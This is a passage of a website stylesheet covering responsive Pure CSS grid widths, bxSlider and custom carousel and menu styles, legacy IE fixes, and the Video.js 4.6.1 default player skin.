	.pure-u-sm-5-6,
	.pure-u-sm-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-sm-7-8,
	.pure-u-sm-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-sm-11-12,
	.pure-u-sm-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-sm-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-sm-1,
	.pure-u-sm-1-1,
	.pure-u-sm-5-5,
	.pure-u-sm-24-24 {
		width: 100%
	}
	.visible-xs,
	.hidden-sm,
	.visible-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.pure-u-md-1,
	.pure-u-md-1-1,
	.pure-u-md-1-2,
	.pure-u-md-1-3,
	.pure-u-md-2-3,
	.pure-u-md-1-4,
	.pure-u-md-3-4,
	.pure-u-md-1-5,
	.pure-u-md-2-5,
	.pure-u-md-3-5,
	.pure-u-md-4-5,
	.pure-u-md-5-5,
	.pure-u-md-1-6,
	.pure-u-md-5-6,
	.pure-u-md-1-8,
	.pure-u-md-3-8,
	.pure-u-md-5-8,
	.pure-u-md-7-8,
	.pure-u-md-1-12,
	.pure-u-md-5-12,
	.pure-u-md-7-12,
	.pure-u-md-11-12,
	.pure-u-md-1-24,
	.pure-u-md-2-24,
	.pure-u-md-3-24,
	.pure-u-md-4-24,
	.pure-u-md-5-24,
	.pure-u-md-6-24,
	.pure-u-md-7-24,
	.pure-u-md-8-24,
	.pure-u-md-9-24,
	.pure-u-md-10-24,
	.pure-u-md-11-24,
	.pure-u-md-12-24,
	.pure-u-md-13-24,
	.pure-u-md-14-24,
	.pure-u-md-15-24,
	.pure-u-md-16-24,
	.pure-u-md-17-24,
	.pure-u-md-18-24,
	.pure-u-md-19-24,
	.pure-u-md-20-24,
	.pure-u-md-21-24,
	.pure-u-md-22-24,
	.pure-u-md-23-24,
	.pure-u-md-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-md-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-md-1-12,
	.pure-u-md-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-md-1-8,
	.pure-u-md-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-md-1-6,
	.pure-u-md-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-md-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-md-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-md-1-4,
	.pure-u-md-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-md-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-md-1-3,
	.pure-u-md-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-md-3-8,
	.pure-u-md-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-md-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-md-5-12,
	.pure-u-md-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-md-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-md-1-2,
	.pure-u-md-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-md-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-md-7-12,
	.pure-u-md-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-md-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-md-5-8,
	.pure-u-md-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-md-2-3,
	.pure-u-md-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-md-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-md-3-4,
	.pure-u-md-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-md-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-md-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-md-5-6,
	.pure-u-md-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-md-7-8,
	.pure-u-md-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-md-11-12,
	.pure-u-md-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-md-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-md-1,
	.pure-u-md-1-1,
	.pure-u-md-5-5,
	.pure-u-md-24-24 {
		width: 100%
	}
	.visible-xs,
	.visible-sm,
	.hidden-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 1200px) {
	.pure-u-lg-1,
	.pure-u-lg-1-1,
	.pure-u-lg-1-2,
	.pure-u-lg-1-3,
	.pure-u-lg-2-3,
	.pure-u-lg-1-4,
	.pure-u-lg-3-4,
	.pure-u-lg-1-5,
	.pure-u-lg-2-5,
	.pure-u-lg-3-5,
	.pure-u-lg-4-5,
	.pure-u-lg-5-5,
	.pure-u-lg-1-6,
	.pure-u-lg-5-6,
	.pure-u-lg-1-8,
	.pure-u-lg-3-8,
	.pure-u-lg-5-8,
	.pure-u-lg-7-8,
	.pure-u-lg-1-12,
	.pure-u-lg-5-12,
	.pure-u-lg-7-12,
	.pure-u-lg-11-12,
	.pure-u-lg-1-24,
	.pure-u-lg-2-24,
	.pure-u-lg-3-24,
	.pure-u-lg-4-24,
	.pure-u-lg-5-24,
	.pure-u-lg-6-24,
	.pure-u-lg-7-24,
	.pure-u-lg-8-24,
	.pure-u-lg-9-24,
	.pure-u-lg-10-24,
	.pure-u-lg-11-24,
	.pure-u-lg-12-24,
	.pure-u-lg-13-24,
	.pure-u-lg-14-24,
	.pure-u-lg-15-24,
	.pure-u-lg-16-24,
	.pure-u-lg-17-24,
	.pure-u-lg-18-24,
	.pure-u-lg-19-24,
	.pure-u-lg-20-24,
	.pure-u-lg-21-24,
	.pure-u-lg-22-24,
	.pure-u-lg-23-24,
	.pure-u-lg-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-lg-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-lg-1-12,
	.pure-u-lg-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-lg-1-8,
	.pure-u-lg-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-lg-1-6,
	.pure-u-lg-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-lg-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-lg-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-lg-1-4,
	.pure-u-lg-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-lg-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-lg-1-3,
	.pure-u-lg-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-lg-3-8,
	.pure-u-lg-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-lg-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-lg-5-12,
	.pure-u-lg-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-lg-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-lg-1-2,
	.pure-u-lg-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-lg-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-lg-7-12,
	.pure-u-lg-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-lg-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-lg-5-8,
	.pure-u-lg-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-lg-2-3,
	.pure-u-lg-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-lg-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-lg-3-4,
	.pure-u-lg-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-lg-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-lg-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-lg-5-6,
	.pure-u-lg-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-lg-7-8,
	.pure-u-lg-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-lg-11-12,
	.pure-u-lg-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-lg-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-lg-1,
	.pure-u-lg-1-1,
	.pure-u-lg-5-5,
	.pure-u-lg-24-24 {
		width: 100%
	}
	.visible-xs,
	.visible-sm,
	.visible-md,
	.hidden-lg {
		display: none
	}
}

@-ms-viewport {
	width: device-width
}

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1
}

.bx-wrapper img {
	max-width: 100%;
	display: block
}

.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border: 5px solid #fff;
	left: -5px;
	background: #fff;
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
	-ms-transform: translatez(0);
	-o-transform: translatez(0);
	transform: translatez(0)
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%
}

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 10
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none
}

.bx-wrapper .bx-controls-auto {
	text-align: center
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px
}

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666 \9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px
}

.bxslider p {
	word-break: break-word;
	white-space: normal;
	width: 40%
}

#sliderWarp {
	border: 4px solid #2c2c2c;
	padding: 3px;
	background: #4b4b4b;
	margin: 10px 0
}

#slider {
	position: relative;
	overflow: hidden;
	width: 100%
}

#slider ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	white-space: nowrap;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d;
	-webkit-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-moz-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-ms-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-o-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1)
}

#slider li {
	display: inline-block;
	zoom: 1;
	*display: inline;
	position: relative
}

#slider .slider-arrow {
	position: absolute;
	display: block;
	margin-bottom: -20px;
	padding: 20px
}

#slider .slider-arrow--right {
	bottom: 50%;
	right: 30px
}

#slider .slider-arrow--left {
	bottom: 50%;
	left: 30px
}

#slider .slider-nav {
	position: absolute;
	bottom: 30px;
	left: 10px
}

#slider .slider-nav__item {
	width: 16px;
	height: 16px;
	float: left;
	clear: none;
	display: block;
	margin: 0 3px;
	background: #fff;
	-moz-border-radius: 50% / 50%;
	-webkit-border-radius: 50% 50%;
	border-radius: 50% / 50%;
	opacity: 0.7;
	filter: alpha(opacity=70)
}

#slider .slider-nav__item:hover {
	background: #ccc
}

#slider .slider-nav__item--current {
	background: #ccc
}

#slider p {
	margin: 0;
	text-align: left;
	font-size: 1em;
	color: #fff;
	padding: 15px 35px;
	position: absolute;
	right: 10px;
	bottom: 10px;
	width: auto;
	letter-spacing: normal;
	*letter-spacing: normal;
	*word-spacing: normal;
	background: #000;
	background: rgba(0, 0, 0, 0.7)
}

#slider span {
	font-size: 2em;
	color: #f6ff00;
	letter-spacing: normal;
	*letter-spacing: normal;
	*word-spacing: normal
}

@media (max-width: 980px) {
	#slider .slider-nav__item {
		width: 12px;
		height: 12px
	}
	#slider p {
		font-size: 0.9em;
		padding: 10px 20px
	}
	#slider span {
		font-size: 1.7em
	}
}

.caroussel {
	position: relative;
	overflow: hidden;
	width: 100%;
	max-height: 330px
}

.caroussel ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	white-space: nowrap;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d
}

.caroussel li {
	display: inline-block;
	zoom: 1;
	*display: inline;
	position: relative
}

.menu-link {
	display: none;
	top: 10px;
	right: 10px;
	background: #000;
	font-size: 10px;
	z-index: 10;
	width: 2em;
	height: auto;
	padding: 2.2em 1.6em;
	opacity: 0.5;
	filter: alpha(opacity=50)
}

.menu-link:hover,
.menu-link:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.menu-link span {
	position: relative;
	display: block
}

.menu-link span,
.menu-link span:before,
.menu-link span:after {
	background-color: #fff;
	width: 100%;
	height: 0.2em
}

.menu-link span:before,
.menu-link span:after {
	position: absolute;
	margin-top: -0.6em;
	content: " "
}

.menu-link span:after {
	margin-top: 0.6em
}

.top-link {
	display: none;
	bottom: 10px;
	left: 10px;
	background: #000;
	z-index: 10;
	padding: 10px;
	text-align: center;
	opacity: 0.5;
	filter: alpha(opacity=50);
	font-size: 14px;
	font-weight: bold;
	letter-spacing: normal;
	color: #fff
}

.top-link:hover {
	color: #fff;
	text-decoration: underline
}

@media (max-width: 991px) {
	.menu-link {
		position: fixed;
		display: block
	}
	.top-link {
		position: fixed;
		display: block
	}
}

.ie7 .visible-xs,
.ie7 .visible-sm,
.ie7 .visible-md,
.ie7 .hidden-lg,
.ie8 .visible-xs,
.ie8 .visible-sm,
.ie8 .visible-md,
.ie8 .hidden-lg {
	display: none
}

.ie7 body,
.ie8 body {
	overflow-x: scroll
}

.ie7 .container,
.ie8 .container {
	width: 1180px
}

.ie7 .container-header,
.ie8 .container-header {
	width: 844px
}


/*!
Video.js Default Styles (http://videojs.com)
Version 4.6.1
Create your own skin at http://designer.videojs.com
*/

.vjs-default-skin {
	color: #cccccc
}

@font-face {
	font-family: 'VideoJS';
	src: url("fonts/vjs.eot");
	src: url("fonts/vjs.eot?#iefix") format("embedded-opentype"), url("fonts/vjs.woff") format("woff"), url("fonts/vjs.ttf") format("truetype");
	font-weight: normal;
	font-style: normal
}

.vjs-default-skin .vjs-slider {
	outline: 0;
	position: relative;
	cursor: pointer;
	padding: 0;
	background-color: #333333;
	background-color: rgba(51, 51, 51, 0.9)
}

.vjs-default-skin .vjs-slider:focus {
	-webkit-box-shadow: 0 0 2em #ffffff;
	-moz-box-shadow: 0 0 2em #ffffff;
	box-shadow: 0 0 2em #ffffff
}

.vjs-default-skin .vjs-slider-handle {
	position: absolute;
	left: 0;
	top: 0
}

.vjs-default-skin .vjs-slider-handle:before {
	content: "\e009";
	font-family: VideoJS;
	font-size: 1em;
	line-height: 1;
	text-align: center;
	text-shadow: 0em 0em 1em #fff;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.vjs-default-skin .vjs-control-bar {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 3.0em;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7)
}

.vjs-default-skin.vjs-has-started .vjs-control-bar {
	display: block;
	visibility: visible;
	opacity: 1;
	-webkit-transition: visibility 0.1s, opacity 0.1s;
	-moz-transition: visibility 0.1s, opacity 0.1s;
	-o-transition: visibility 0.1s, opacity 0.1s;
	transition: visibility 0.1s, opacity 0.1s
}

.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
	display: block;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: visibility 1s, opacity 1s;
	-moz-transition: visibility 1s, opacity 1s;
	-o-transition: visibility 1s, opacity 1s;
	transition: visibility 1s, opacity 1s
}

.vjs-default-skin.vjs-controls-disabled .vjs-control-bar {
	display: none
}

.vjs-default-skin.vjs-using-native-controls .vjs-control-bar {
	display: none
}

.vjs-default-skin.vjs-error .vjs-control-bar {
	display: none
}

@media \0screen {
	.vjs-default-skin.vjs-user-inactive.vjs-playing .vjs-control-bar :before {
		content: ""
	}
}

.vjs-default-skin .vjs-control {
	outline: none;
	position: relative;
	float: left;
	text-align: center;
	margin: 0;
	padding: 0;
	height: 3.0em;
	width: 4em
}

.vjs-default-skin .vjs-control:before {
	font-family: VideoJS;
	font-size: 1.5em;
	line-height: 2;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5)
}

.vjs-default-skin .vjs-control:focus:before,
.vjs-default-skin .vjs-control:hover:before {
	text-shadow: 0em 0em 1em #ffffff
}

.vjs-default-skin .vjs-control-text {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}

.vjs-default-skin .vjs-play-control {
	width: 5em;
	cursor: pointer
}

.vjs-default-skin .vjs-play-control:before {
	content: "\e001"
}

.vjs-default-skin.vjs-playing .vjs-play-control:before {
	content: "\e002"
}

.vjs-default-skin .vjs-playback-rate .vjs-playback-rate-value {
	font-size: 1.5em;
	line-height: 2;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5)
}

.vjs-default-skin .vjs-playback-rate.vjs-menu-button .vjs-menu .vjs-menu-content {
	width: 4em;
	left: -2em;
	list-style: none
}

.vjs-default-skin .vjs-mute-control,
.vjs-default-skin .vjs-volume-menu-button {
	cursor: pointer;
	float: right
}

.vjs-default-skin .vjs-mute-control:before,
.vjs-default-skin .vjs-volume-menu-button:before {
	content: "\e006"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-0:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-0:before {
	content: "\e003"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-1:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-1:before {
	content: "\e004"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-2:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-2:before {
	content: "\e005"
}

.vjs-default-skin .vjs-volume-control {
	width: 5em;
	float: right
}

.vjs-default-skin .vjs-volume-bar {
	width: 5em;
	height: 0.6em;
	margin: 1.1em auto 0
}

.vjs-default-skin .vjs-volume-menu-button .vjs-menu-content {
	height: 2.9em
}

.vjs-default-skin .vjs-volume-level {
	position: absolute;
	top: 0;
	left: 0;
	height: 0.5em;
	width: 100%;
	background: #66a8cc url([data-uri]) -50% 0 repeat
}

.vjs-default-skin .vjs-volume-bar .vjs-volume-handle {
	width: 0.5em;
	height: 0.5em;
	left: 4.5em
}

.vjs-default-skin .vjs-volume-handle:before {
	font-size: 0.9em;
	top: -0.2em;
	left: -0.2em;
	width: 1em;
	height: 1em
}

.vjs-default-skin .vjs-volume-menu-button .vjs-menu .vjs-menu-content {
	width: 6em;
	left: -4em
}

.vjs-default-skin .vjs-progress-control {
	position: absolute;
	left: 0;
	right: 0;
	width: auto;
	font-size: 0.3em;
	height: 1em;
	top: -1em;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s
}

.vjs-default-skin:hover .vjs-progress-control {
	font-size: .9em;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s
}

.vjs-default-skin .vjs-progress-holder {
	height: 100%
}

.vjs-default-skin .vjs-progress-holder .vjs-play-progress,
.vjs-default-skin .vjs-progress-holder .vjs-load-progress {
	position: absolute;
	display: block;
	height: 100%;
	margin: 0;
	padding: 0;
	width: 0;
	left: 0;
	top: 0
}

.vjs-default-skin .vjs-play-progress {
	background: #66a8cc url([data-uri]) -50% 0 repeat
}

.vjs-default-skin .vjs-load-progress {
	background: #646464;
	background: rgba(255, 255, 255, 0.4)
}

.vjs-default-skin .vjs-seek-handle {
	width: 1.5em;
	height: 100%
}

.vjs-default-skin .vjs-seek-handle:before {
	padding-top: 0.1em
}

.vjs-default-skin.vjs-live .vjs-time-controls,
.vjs-default-skin.vjs-live .vjs-time-divider,
.vjs-default-skin.vjs-live .vjs-progress-control {
	display: none
}

.vjs-default-skin.vjs-live .vjs-live-display {
	display: block
}

.vjs-default-skin .vjs-live-display {
	display: none;
	font-size: 1em;
	line-height: 3em
}

.vjs-default-skin .vjs-time-controls {
	font-size: 1em;
	line-height: 3em
}

.vjs-default-skin .vjs-current-time {
	float: left
}

.vjs-default-skin .vjs-duration {
	float: left
}

.vjs-default-skin .vjs-remaining-time {
	display: none;
	float: left
}

.vjs-time-divider {
	float: left;
	line-height: 3em
}

.vjs-default-skin .vjs-fullscreen-control {
	width: 3.8em;
	cursor: pointer;
	float: right
}

.vjs-default-skin .vjs-fullscreen-control:before {
	content: "\e000"
}

.vjs-default-skin.vjs-fullscreen .vjs-fullscreen-control:before {
	content: "\e00b"
}

.vjs-default-skin .vjs-big-play-button {
	left: 0.5em;
	top: 0.5em;
	font-size: 3em;
	display: block;
	z-index: 2;
	position: absolute;
	width: 4em;
	height: 2.6em;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	opacity: 1;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7);
	border: 0.1em solid #3b4249;
	-webkit-border-radius: 0.8em;
	-moz-border-radius: 0.8em;
	border-radius: 0.8em;
	-webkit-box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	-moz-box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s
}

.vjs-default-skin.vjs-big-play-centered .vjs-big-play-button {
	left: 50%;
	margin-left: -2.1em;
	top: 50%;
	margin-top: -1.4000000000000001em
}

.vjs-default-skin.vjs-controls-disabled .vjs-big-play-button {
	display: none
}

.vjs-default-skin.vjs-has-started .vjs-big-play-button {
	display: none
}

.vjs-default-skin.vjs-using-native-controls .vjs-big-play-button {
	display: none
}

.vjs-default-skin:hover .vjs-big-play-button,
.vjs-default-skin .vjs-big-play-button:focus {
	outline: 0;
	border-color: #fff;
	background-color: #505050;
	background-color: rgba(50, 50, 50, 0.75);
	-webkit-box-shadow: 0 0 3em #ffffff;
	-moz-box-shadow: 0 0 3em #ffffff;
	box-shadow: 0 0 3em #ffffff;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s
}

.vjs-default-skin .vjs-big-play-button:before {
	content: "\e001";
	font-family: VideoJS;
	line-height: 2.6em;
	text-shadow: 0.05em 0.05em 0.1em #000;
	text-align: center;
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%
}

.vjs-error .vjs-big-play-button {
	display: none
}

.vjs-error-display {
	display: none
}

.vjs-error .vjs-error-display {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}

.vjs-error .vjs-error-display:before {
	content: 'X';
	font-family: Arial;
	font-size: 4em;
	color: #666666;
	line-height: 1;
	text-shadow: 0.05em 0.05em 0.1em #000;
	text-align: center;
	vertical-align: middle;
	position: absolute;
	top: 50%;
	margin-top: -0.5em;
	width: 100%
}

.vjs-error-display div {
	position: absolute;
	font-size: 1.4em;
	text-align: center;
	bottom: 1em;
	right: 1em;
	left: 1em
}

.vjs-error-display a,
.vjs-error-display a:visited {
	color: #F4A460
}

.vjs-loading-spinner {
	display: none;
	position: absolute;
	top: 50%;
	left: 50%;
	font-size: 4em;
	line-height: 1;
	width: 1em;
	height: 1em;
	margin-left: -0.5em;
	margin-top: -0.5em;
	opacity: 0.75;
	-webkit-animation: spin 1.5s infinite linear;
	-moz-animation: spin 1.5s infinite linear;
	-o-animation: spin 1.5s infinite linear;
	animation: spin 1.5s infinite linear
}

.video-js.vjs-error .vjs-loading-spinner {
	display: none !important;
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none
}

.vjs-default-skin .vjs-loading-spinner:before {
	content: "\e01e";
	font-family: VideoJS;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	text-align: center;
	text-shadow: 0em 0em 0.1em #000
}

@-moz-keyframes spin {
	0% {
		-moz-transform: rotate(0deg)
	}
	100% {
		-moz-transform: rotate(359deg)
	}
}

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg)
	}
}

@-o-keyframes spin {
	0% {
		-o-transform: rotate(0deg)
	}
	100% {
		-o-transform: rotate(359deg)
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg)
	}
	100% {
		transform: rotate(359deg)
	}
}

.vjs-default-skin .vjs-menu-button {
	float: right;
	cursor: pointer
}

.vjs-default-skin .vjs-menu {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0em;
	width: 0em;
	height: 0em;
	margin-bottom: 3em;
	border-left: 2em solid transparent;
	border-right: 2em solid transparent;
	border-top: 1.55em solid #000000;
	border-top-color: rgba(7, 40, 50, 0.5)
}

.vjs-default-skin .vjs-menu-button .vjs-menu .vjs-menu-content {
	display: block;
	padding: 0;
	margin: 0;
	position: absolute;
	width: 10em;
	bottom: 1.5em;
	max-height: 15em;
	overflow: auto;
	left: -5em;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7);
	-webkit-box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2);
	-moz-box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2);
	box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2)
}

.vjs-default-skin .vjs-menu-button:hover .vjs-menu {
	display: block
}

.vjs-default-skin .vjs-menu-button ul li {
	list-style: none;
	margin: 0;
	padding: 0.3em 0 0.3em 0;
	line-height: 1.4em;
	font-size: 1.2em;
	text-align: center;
	text-transform: lowercase
}

.vjs-default-skin .vjs-menu-button ul li.vjs-selected {
	background-color: #000
}

.vjs-default-skin .vjs-menu-button ul li:focus,
.vjs-default-skin .vjs-menu-button ul li:hover,
.vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus,
.vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover {
	outline: 0;
	color: #111;
	background-color: #ffffff;
	background-color: rgba(255, 255, 255, 0.75);
	-webkit-box-shadow: 0 0 1em #ffffff;
	-moz-box-shadow: 0 0 1em #ffffff;
	box-shadow: 0 0 1em #ffffff
}

.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title {
	text-align: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 2em;
	padding: 0;
	margin: 0 0 0.3em 0;
	font-weight: bold;
	cursor: default
}

.vjs-default-skin .vjs-subtitles-button:before {
	content: "\e00c"
}

.vjs-default-skin .vjs-captions-button:before {
	content: "\e008"
}

.vjs-default-skin .vjs-captions-button:focus .vjs-control-content:before,
.vjs-default-skin .vjs-captions-button:hover .vjs-control-content:before {
	-webkit-box-shadow: 0 0 1em #ffffff;
	-moz-box-shadow: 0 0 1em #ffffff;
	box-shadow: 0 0 1em #ffffff
}

.video-js {
	background-color: #000;
	position: relative;
	padding: 0;
	font-size: 10px;
	vertical-align: middle;
	font-weight: normal;
	font-style: normal;
	font-family: Arial, sans-serif;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.video-js .vjs-tech {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.video-js:-moz-full-screen {
	position: absolute
}

body.vjs-full-window {
	padding: 0;
	margin: 0;
	height: 100%;
	overflow-y: auto
}

.video-js.vjs-fullscreen {
	position: fixed;
	overflow: hidden;
	z-index: 1000;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	_position: absolute
}

.video-js:-webkit-full-screen {
	width: 100% !important;
	height: 100% !important
}

